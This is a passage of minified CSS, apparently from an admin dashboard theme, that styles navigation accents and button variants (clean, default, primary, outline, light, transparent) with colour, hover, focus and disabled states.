.navi-text{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-warning .navi-item .navi-link.active,.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-arrow{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-arrow{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active:before{background-color:#ffa800}.navi.navi-accent.navi-danger .navi-item .navi-link:hover,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-text{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-danger .navi-item .navi-link.active,.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-arrow{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-arrow{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active:before{background-color:#f64e60}.navi.navi-accent.navi-light .navi-item .navi-link:hover,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-text{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-light .navi-item .navi-link.active,.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-arrow{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-arrow{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active:before{background-color:#f3f6f9}.navi.navi-accent.navi-dark .navi-item .navi-link:hover,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-text{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-dark .navi-item .navi-link.active,.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-arrow{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-arrow{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active:before{background-color:#181c32}.navi.navi-accent.navi-white .navi-item .navi-link:hover,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-text{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-white .navi-item .navi-link.active,.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-arrow{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-arrow{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active:before{background-color:#fff}.btn{outline:none!important;vertical-align:middle}.btn,.btn.disabled,.btn.disabled i,.btn.focus,.btn.focus i,.btn:disabled,.btn:disabled i,.btn:focus:not(.btn-text),.btn:focus:not(.btn-text) i,.btn:hover:not(.btn-text),.btn:hover:not(.btn-text) i,.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled).active i,.btn:not(:disabled):not(.disabled):active:not(.btn-text),.btn:not(:disabled):not(.disabled):active:not(.btn-text) i,.btn i,.show>.btn.dropdown-toggle,.show>.btn.dropdown-toggle i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.btn:focus:not(.btn-shadow):not(.btn-shadow-hover){box-shadow:none!important}.btn.btn-square{border-radius:0}.btn.btn-pill{border-radius:2rem}.btn.btn-text{cursor:text}.btn:not(.btn-text){cursor:pointer}.btn.btn-borderless{border-color:transparent}.btn i{font-size:1.3rem;padding-right:.35rem;vertical-align:middle;line-height:1;display:inline-flex}.btn .svg-icon{margin-right:.5rem}.btn .svg-icon svg{height:18px;width:18px}.btn.btn-xs i{font-size:1rem;padding-right:.3rem}.btn.btn-xs .svg-icon{margin-right:.3rem}.btn.btn-xs .svg-icon svg{height:16px;width:16px}.btn.btn-sm i{font-size:1.3rem;padding-right:.35rem}.btn.btn-sm .svg-icon{margin-right:.35rem}.btn.btn-sm .svg-icon svg{height:16px;width:16px}.btn.btn-lg i{font-size:1.5rem;padding-right:.75rem}.btn.btn-lg .svg-icon{margin-right:.75rem}.btn.btn-lg .svg-icon svg{height:20px;width:20px}.btn.btn-icon{display:inline-flex;align-items:center;justify-content:center;padding:0;height:calc(1.5em + 1.3rem + 2px);width:calc(1.5em + 1.3rem + 2px)}.btn.btn-icon.btn-xs{height:24px;width:24px}.btn.btn-icon.btn-sm{height:calc(1.35em + 1.1rem + 2px);width:calc(1.35em + 1.1rem + 2px)}.btn.btn-icon.btn-lg{height:calc(1.5em + 1.65rem + 2px);width:calc(1.5em + 1.65rem + 2px)}.btn.btn-icon.btn-circle{border-radius:50%}.btn.btn-icon i{padding:0;margin:0}.btn.btn-icon [class*=" socicon-"]:before,.btn.btn-icon [class^=socicon-]:before{line-height:1}.btn.btn-icon .svg-icon{margin:0;padding:0}.btn.btn-fixed-height{padding-top:0;padding-bottom:0;display:flex;align-items:center}.btn.btn-fixed-height.btn{height:calc(1.5em + 1.3rem + 2px)}.btn.btn-fixed-height.btn-sm{height:calc(1.35em + 1.1rem + 2px)}.btn.btn-fixed-height.btn-lg{height:calc(1.5em + 1.65rem + 2px)}.dropdown-toggle.btn:after,.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:after,.dropdown-toggle.nav-link:before{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;text-align:center;display:inline;border:0;font-size:.6rem;line-height:0;vertical-align:middle;position:relative}.dropdown-toggle.btn:after,.dropdown-toggle.nav-link:after{margin-left:.5rem;content:""}.dropdown-toggle.btn:after,.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:after,.dropdown-toggle.nav-link:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:before{margin-right:.5rem;content:"";display:none}.dropdown-toggle.btn.dropdown-toggle-split,.dropdown-toggle.nav-link.dropdown-toggle-split{opacity:.9}.dropdown-toggle.btn.dropdown-toggle-split:after,.dropdown-toggle.btn.dropdown-toggle-split:before,.dropdown-toggle.nav-link.dropdown-toggle-split:after,.dropdown-toggle.nav-link.dropdown-toggle-split:before{margin:0}.dropdown-toggle.btn.active:after,.dropdown-toggle.btn.active:before,.dropdown-toggle.btn:active:after,.dropdown-toggle.btn:active:before,.dropdown-toggle.btn:focus:after,.dropdown-toggle.btn:focus:before,.dropdown-toggle.btn:hover:after,.dropdown-toggle.btn:hover:before,.dropdown-toggle.nav-link.active:after,.dropdown-toggle.nav-link.active:before,.dropdown-toggle.nav-link:active:after,.dropdown-toggle.nav-link:active:before,.dropdown-toggle.nav-link:focus:after,.dropdown-toggle.nav-link:focus:before,.dropdown-toggle.nav-link:hover:after,.dropdown-toggle.nav-link:hover:before,.show>.dropdown-toggle.btn:after,.show>.dropdown-toggle.btn:before,.show>.dropdown-toggle.nav-link:after,.show>.dropdown-toggle.nav-link:before{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.dropdown-toggle.btn.active.dropdown-toggle-split,.dropdown-toggle.btn:active.dropdown-toggle-split,.dropdown-toggle.btn:focus.dropdown-toggle-split,.dropdown-toggle.btn:hover.dropdown-toggle-split,.dropdown-toggle.nav-link.active.dropdown-toggle-split,.dropdown-toggle.nav-link:active.dropdown-toggle-split,.dropdown-toggle.nav-link:focus.dropdown-toggle-split,.dropdown-toggle.nav-link:hover.dropdown-toggle-split,.show>.dropdown-toggle.btn.dropdown-toggle-split,.show>.dropdown-toggle.nav-link.dropdown-toggle-split{opacity:1!important}.btn-group.dropup>.btn.dropdown-toggle:after{content:""}.btn-group.dropright>.btn.dropdown-toggle:after,.btn-group.dropup>.btn.dropdown-toggle:after{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.btn-group.dropright>.btn.dropdown-toggle:after{content:""}.btn-group.dropleft>.btn{border-top-right-radius:.42rem!important;border-bottom-right-radius:.42rem!important}.btn-group.dropleft>.btn.dropdown-toggle-split{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.btn-group.dropleft>.btn.dropdown-toggle:after{display:none}.btn-group.dropleft>.btn.dropdown-toggle:before{display:inline}.btn.btn-clean{color:#b5b5c3;background-color:transparent;border-color:transparent}.btn.btn-clean i{color:#b5b5c3}.btn.btn-clean .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-clean .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.dropdown-toggle:after{color:#b5b5c3}.btn.btn-clean.focus:not(.btn-text),.btn.btn-clean:focus:not(.btn-text),.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#f3f6f9;border-color:transparent}.btn.btn-clean.focus:not(.btn-text) i,.btn.btn-clean:focus:not(.btn-text) i,.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-clean.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-clean:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-clean.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-clean:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-clean:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-clean.disabled,.btn.btn-clean:disabled{color:#b5b5c3;background-color:transparent;border-color:transparent}.btn.btn-clean.disabled i,.btn.btn-clean:disabled i{color:#b5b5c3}.btn.btn-clean.disabled .svg-icon svg g [fill],.btn.btn-clean:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-clean.disabled .svg-icon svg:hover g [fill],.btn.btn-clean:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.disabled.dropdown-toggle:after,.btn.btn-clean:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-clean:not(:disabled):not(.disabled).active,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-clean.btn-dropdown,.show>.btn.btn-clean.dropdown-toggle{color:#01a35a;background-color:#f3f6f9;border-color:transparent}.btn.btn-clean:not(:disabled):not(.disabled).active i,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-clean.btn-dropdown i,.show>.btn.btn-clean.dropdown-toggle i{color:#01a35a}.btn.btn-clean:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-clean.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-clean.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-clean:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-clean.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-clean.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-clean.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-clean.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-default{color:#b5b5c3;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default i{color:#b5b5c3}.btn.btn-default .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-default .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.dropdown-toggle:after{color:#b5b5c3}.btn.btn-default.focus:not(.btn-text),.btn.btn-default:focus:not(.btn-text),.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default.focus:not(.btn-text) i,.btn.btn-default:focus:not(.btn-text) i,.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-default.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-default:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-default.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-default:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-default:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-default.disabled,.btn.btn-default:disabled{color:#b5b5c3;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default.disabled i,.btn.btn-default:disabled i{color:#b5b5c3}.btn.btn-default.disabled .svg-icon svg g [fill],.btn.btn-default:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-default.disabled .svg-icon svg:hover g [fill],.btn.btn-default:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.disabled.dropdown-toggle:after,.btn.btn-default:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-default:not(:disabled):not(.disabled).active,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-default.btn-dropdown,.show>.btn.btn-default.dropdown-toggle{color:#01a35a;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default:not(:disabled):not(.disabled).active i,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-default.btn-dropdown i,.show>.btn.btn-default.dropdown-toggle i{color:#01a35a}.btn.btn-default:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-default.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-default.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-default:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-default.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-default.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-default.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-default.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-primary{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-primary i{color:#fff}.btn.btn-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.dropdown-toggle:after{color:#fff}.btn.btn-primary.focus:not(.btn-text),.btn.btn-primary:focus:not(.btn-text),.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-primary.focus:not(.btn-text) i,.btn.btn-primary:focus:not(.btn-text) i,.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-primary.disabled,.btn.btn-primary:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-primary.disabled i,.btn.btn-primary:disabled i{color:#fff}.btn.btn-primary.disabled .svg-icon svg g [fill],.btn.btn-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.disabled.dropdown-toggle:after,.btn.btn-primary:disabled.dropdown-toggle:after{color:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-primary.btn-dropdown,.show>.btn.btn-primary.dropdown-toggle{color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-primary:not(:disabled):not(.disabled).active i,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-primary.btn-dropdown i,.show>.btn.btn-primary.dropdown-toggle i{color:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-primary{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-primary i{color:#01a35a}.btn.btn-outline-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-primary.focus:not(.btn-text),.btn.btn-outline-primary:focus:not(.btn-text),.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-primary.focus:not(.btn-text) i,.btn.btn-outline-primary:focus:not(.btn-text) i,.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-primary.disabled,.btn.btn-outline-primary:disabled{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-primary.disabled i,.btn.btn-outline-primary:disabled i{color:#01a35a}.btn.btn-outline-primary.disabled .svg-icon svg g [fill],.btn.btn-outline-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.disabled.dropdown-toggle:after,.btn.btn-outline-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-primary:not(:disabled):not(.disabled).active,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-primary.btn-dropdown,.show>.btn.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-primary:not(:disabled):not(.disabled).active i,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-primary.btn-dropdown i,.show>.btn.btn-outline-primary.dropdown-toggle i{color:#fff}.btn.btn-outline-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-primary{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-primary i{color:#01a35a}.btn.btn-light-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-light-primary.focus:not(.btn-text),.btn.btn-light-primary:focus:not(.btn-text),.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-primary.focus:not(.btn-text) i,.btn.btn-light-primary:focus:not(.btn-text) i,.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-primary.disabled,.btn.btn-light-primary:disabled{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-primary.disabled i,.btn.btn-light-primary:disabled i{color:#01a35a}.btn.btn-light-primary.disabled .svg-icon svg g [fill],.btn.btn-light-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-light-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.disabled.dropdown-toggle:after,.btn.btn-light-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-light-primary:not(:disabled):not(.disabled).active,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-primary.btn-dropdown,.show>.btn.btn-light-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-primary:not(:disabled):not(.disabled).active i,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-primary.btn-dropdown i,.show>.btn.btn-light-primary.dropdown-toggle i{color:#fff}.btn.btn-light-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-primary{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-primary i{color:#01a35a}.btn.btn-transparent-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-primary .svg-icon svg:hover g [fill]{transition:fill .3s 